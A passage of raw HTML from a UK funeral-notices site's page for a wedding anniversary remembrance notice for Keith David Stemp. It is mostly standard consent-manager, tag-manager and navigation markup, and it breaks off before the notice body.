

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/stemp/5070629
body_size: 34413
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Wedding Anniversary Remembrance","url":"https:\/\/funeral-notices.co.uk\/notice\/stemp\/5070629","name":"Keith David STEMP","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2022-09-29","dateModified":"2022-09-29","author":{"@type":"Organization","name":"funeral-notices.co.uk"},"articleBody":"STEMP Keith David 29.09.1962 60 years today. Thank you for the years we were together. Missing you every moment of every day. From your ever-loving Wife Bobbie xxxx "}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/stemp/5070629" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for Keith David STEMP" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/assets/photos/placeholders/1.jpg" />
	<meta property="og:updated" content="1664406117" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/stemp/5070629" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=5070629" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/2.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
                <h1><span class="notice_type_start">Wedding Anniversary Remembrance for </span><span class="fullname_container">Keith David <span class="notice_surname_span">STEMP</span></span></h1>
                <h2>Frome<span><span class="age_container"></span> | Published in:</span> Somerset Guardian & Frome Standard.</h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
                                    <!--Image Block-->
